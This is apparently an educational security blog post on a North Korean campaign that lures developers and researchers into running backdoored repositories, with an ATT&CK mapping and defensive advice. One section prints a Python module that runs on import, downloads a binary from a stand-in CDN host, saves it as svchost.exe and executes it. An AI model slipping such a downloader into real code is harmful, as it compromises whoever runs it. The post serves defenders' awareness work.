Malicious VS Code Projects Used by North Korean Hackers to Target Developers
North Korean Hackers Social Engineering Campaign Explained Simply
In the shadowy world of cyber espionage, few actors are as persistent and adaptive as state-sponsored groups linked to the Democratic People's Republic of Korea (DPRK). A recent campaign, meticulously analyzed by threat intelligence firms, reveals a sophisticated social engineering operation. This attack doesn't target the masses; it preys on the expertise of cybersecurity researchers, software developers, and IT professionals through a cunning blend of fake personas, malicious collaborations, and weaponized tools.
This post will dissect this North Korean hackers social engineering campaign from the ground up. We'll translate the technical jargon into a clear, actionable narrative, map their methods to the MITRE ATT&CK® framework, and provide you, whether you're a seasoned professional or a curious beginner, with the knowledge to recognize and defend against such advanced persistent threats (APTs).
Table of Contents
- Executive Summary: The Attack at a Glance
- The Attack Lifecycle: A Step-by-Step Breakdown
- Mapping to MITRE ATT&CK: The Hacker's Playbook
- Red Team vs. Blue Team Perspective
- Common Mistakes & Best Practices for Defense
- Technical Deep Dive: Anatomy of a Malicious Payload
- Frequently Asked Questions (FAQ)
- Key Takeaways & Call to Action
Executive Summary: The Attack at a Glance
The threat actors, tracked under names like Kimsuky or APT43, initiated a long-term reconnaissance operation. They created convincing fake profiles on platforms like LinkedIn, Twitter, and GitHub, posing as fellow security researchers or tech company recruiters. Their goal was to build trust and initiate technical collaboration, often proposing joint research on vulnerability analysis or offering "exclusive" tools.
The core of the attack involved sharing what appeared to be legitimate software projects or research documents. These files, however, contained hidden malicious code designed to establish a backdoor on the victim's system. Once executed, this backdoor provided the attackers with remote access, enabling data theft, lateral movement within a network, and long-term persistence. This North Korean hackers social engineering campaign is a prime example of a Supply Chain Compromise targeting the very community tasked with defense.

The Attack Lifecycle: A Step-by-Step Breakdown
Understanding the sequence of events is crucial for defense. Here’s how this campaign typically unfolds.
Step 1: Reconnaissance & Persona Development
Attackers spend weeks or months researching their targets, individuals in cybersecurity firms, open-source projects, or tech companies. They create detailed fake profiles (often stealing real photos and job histories) and start engaging with their targets' public posts to appear legitimate.
Step 2: Initial Contact & Trust Building
Contact is made via professional messaging. The conversation revolves around shared technical interests. The attacker might compliment the target's research, discuss recent vulnerabilities (CVEs), or propose a mutually beneficial collaboration on a tool or paper.
Step 3: Payload Delivery
After establishing rapport, the attacker shares a link to a GitHub repository they "control" or a document they "need help reviewing." The repository contains source code for a useful-sounding tool (e.g., a custom vulnerability scanner, encryption utility). However, the code includes obfuscated malicious functions.
Step 4: Execution & Installation
The target, believing the project is legitimate, clones the repo and builds/executes the tool. The build process or the tool's normal operation triggers the hidden malware, which often deploys a sophisticated backdoor like a Windows DLL side-loading mechanism or a Python-based reverse shell.
Step 5: Command & Control (C2) and Objectives
The installed backdoor calls home to an attacker-controlled server. This gives the hackers remote access to the victim's machine. They can now steal sensitive data (research, credentials, intellectual property), move to other connected systems, and maintain access for future operations.
Mapping to MITRE ATT&CK: The Hacker's Playbook
The MITRE ATT&CK framework is a globally accessible knowledge base of adversary tactics and techniques. Mapping this campaign to ATT&CK helps defenders speak a common language and identify defensive gaps.
| MITRE ATT&CK Tactic | Technique Used (ID) | How It Manifests in This Campaign |
|---|---|---|
| Reconnaissance | Gather Victim Identity Information (T1589) | Scanning social media (LinkedIn, Twitter) to identify targets, their roles, interests, and connections. |
| Resource Development | Establish Accounts (T1585) | Creating fake social media and GitHub accounts to build attacker infrastructure and personas. |
| Initial Access | Phishing for Initial Access / Trusted Relationship (T1566 / T1199) | Using engineered social interactions over time to trick the target into executing malicious code, exploiting the trusted professional relationship. |
| Execution | User Execution (T1204) | The victim is convinced to run the malicious build script or application, believing it to be legitimate work software. |
| Persistence | DLL Side-Loading (T1574.002) | A common technique where malware places a malicious DLL in a location where a legitimate, signed application will load it during startup, ensuring the backdoor survives reboots. |
| Command and Control | Encrypted Channel (T1573) | Backdoor communications are encrypted using standard protocols (HTTPS, TLS) to blend in with normal traffic and evade detection. |
| Exfiltration | Exfiltration Over C2 Channel (T1041) | Stolen data is sent out through the same encrypted command-and-control channel used for remote instructions. |
Red Team vs. Blue Team Perspective
Let's examine this North Korean hackers social engineering campaign from both sides of the battlefield.
The Red Team / Attacker View
- Objective: Steal proprietary research, compromise development environments, gain a foothold in target networks for future operations.
- Strengths: Exceptional patience and research skills. They weaponize human psychology (curiosity, professional ambition) rather than just software vulnerabilities.
- Key Techniques:
- Building long-term, believable fake identities (a.k.a. "sock puppets").
- Weaponizing trusted platforms (GitHub, LinkedIn) as attack vectors.
- Obfuscating malicious code within otherwise functional open-source projects.
- Challenges: Maintaining operational security (OPSEC) across multiple fake personas. A single mistake in their backstory or technical setup could raise suspicion.
The Blue Team / Defender View
- Objective: Detect and prevent initial access, educate staff to recognize sophisticated social engineering, and contain potential breaches.
- Defensive Actions:
- Implement strong email and web filtering to flag links to newly created or suspicious repositories.
- Enforce Multi-Factor Authentication (MFA) everywhere, especially on code and cloud platforms.
- Use Endpoint Detection and Response (EDR) tools to spot unusual process behavior (e.g., a text editor spawning PowerShell).
- Conduct regular security awareness training that includes advanced social engineering scenarios.
- Key Challenge: Balancing open collaboration (essential in tech) with security. It's difficult to foster innovation while treating every external interaction as a potential threat.

Common Mistakes & Best Practices for Defense
Learning from common pitfalls is the fastest way to improve your security posture.
Common Mistakes That Enable Attacks
- Blind Trust in Professional Networks: Assuming a connection on LinkedIn or a fellow "researcher" on Twitter is automatically trustworthy.
- Rushing to Collaborate: Downloading and running code from unknown sources without proper review or sandboxing.
- Weak Access Controls: Using the same password across work and personal accounts, or not enabling MFA on developer accounts.
- Lack of Network Segmentation: Having developer workstations with direct access to critical internal assets and source code repositories.
- Insufficient Logging & Monitoring: Not having visibility into outbound network connections from developer machines, missing the call to the C2 server.
Best Practices to Adopt Immediately
- Verify, Then Trust: For new professional contacts proposing collaboration, verify their identity through multiple, independent channels.
- Sandbox Everything: Use virtual machines or isolated containers to test code from unverified third parties before running it on your primary system.
- Harden Your Accounts: Enforce strong, unique passwords and mandatory MFA (preferably using an app like Duo or Authy, not SMS) for all work-related services.
- Implement Least Privilege: Ensure user accounts and running processes have only the minimum permissions needed to perform their tasks.
- Invest in Security Tools: Deploy EDR solutions and configure them to alert on suspicious activities like DLL side-loading or connections to known-bad IP addresses.
- Foster a Security Culture: Encourage employees to report suspicious interactions without fear of blame. Make security awareness engaging and relevant.
Technical Deep Dive: Anatomy of a Malicious Payload
To truly understand the threat, let's look at a simplified example of how malware might be hidden. Attackers often obfuscate their initial downloader script.
Imagine a GitHub repository containing a Python tool. The main file, `scanner_tool.py`, looks legitimate. But it imports a module from another file in the repo:
# scanner_tool.py - Legitimate-looking main file
import sys
import utils.helper_module # This import is the Trojan horse
def main():
print("[+] Starting network scan...")
# ... legitimate scanning code ...
if __name__ == "__main__":
main()
The file `utils/helper_module.py` might contain heavily obfuscated code that, when executed, downloads and runs the final backdoor payload from the attacker's server.
# utils/helper_module.py - Malicious, obfuscated payload
import requests, subprocess, os
# A simple example of a downloader (real ones are more hidden)
def init():
try:
url = "https://legitimate-looking-cdn[.]com/update.bin"
r = requests.get(url)
path = os.path.join(os.getenv('TEMP'), "svchost.exe")
with open(path, 'wb') as f:
f.write(r.content)
subprocess.Popen([path], shell=False)
except:
pass
# Execute the downloader when the module is imported
init()
How to Spot This: Always review the source code of dependencies, especially in small or new projects. Look for:
- Obfuscated strings (e.g., `base64.b64decode("aGVsbG8=")` used to hide URLs or commands).
- Unnecessary network calls or attempts to write/execute files in system directories.
- Repositories with very few stars/forks but recently updated.
Frequently Asked Questions (FAQ)
Q: I'm not a high-profile researcher. Am I still a target?
A: Yes. While high-value individuals are primary targets, these campaigns are often broad. Attackers may compromise a junior developer to gain a foothold in a company and then move laterally to more valuable assets. Everyone with access to interesting data or systems is a potential target.
Q: How can I verify if a new online contact is legitimate?
A: Cross-check their profile: Do they have a consistent history over years? Do mutual connections vouch for them? Can you find their name and company on an official website? For proposed collaborations, suggest a quick video call, it's much harder to fake a live interaction convincingly.
Q: What's the single most effective defense against this type of attack?
A: There is no single "silver bullet," but a combination is key: Multi-Factor Authentication (MFA) prevents stolen credentials from being useful, and user education to cultivate a healthy skepticism is the best defense against the initial social engineering hook.
Q: Where can I learn more about MITRE ATT&CK?
A: Start with the official MITRE ATT&CK website. For practical learning, explore resources like the ATT&CK Navigator or CyberDefenders blue team labs.
Key Takeaways & Call to Action
The North Korean hackers social engineering campaign is a stark reminder that in cybersecurity, the most advanced attack often begins with the simplest human interaction. They exploit trust, curiosity, and professional camaraderie, attributes that are vital to our industry.
- The Threat is Real and Targeted: State-sponsored actors are conducting long-term, patient operations against the cybersecurity community itself.
- Social Engineering is the Primary Weapon: The technical payload is secondary; gaining trust is the critical first step for the attacker.
- Defense is Multi-Layered: Effective defense requires a combination of technology (EDR, MFA), process (sandboxing, least privilege), and people (awareness training).
- Stay Informed: Follow reputable threat intelligence sources like The Hacker News, BleepingComputer, and advisories from CISA.
Ready to Fortify Your Defenses?
Your Action Plan:
- Conduct a social engineering awareness session for your team this quarter.
- Audit your external collaborations: Review who has access to your code and systems.
- Verify that MFA is enabled on all critical accounts (GitHub, cloud providers, email).
Cybersecurity is a continuous journey. Start your next step today.
© 2026 Cyber Pulse Academy. This content is provided for educational purposes only.
Always consult with security professionals for organization-specific guidance.


















































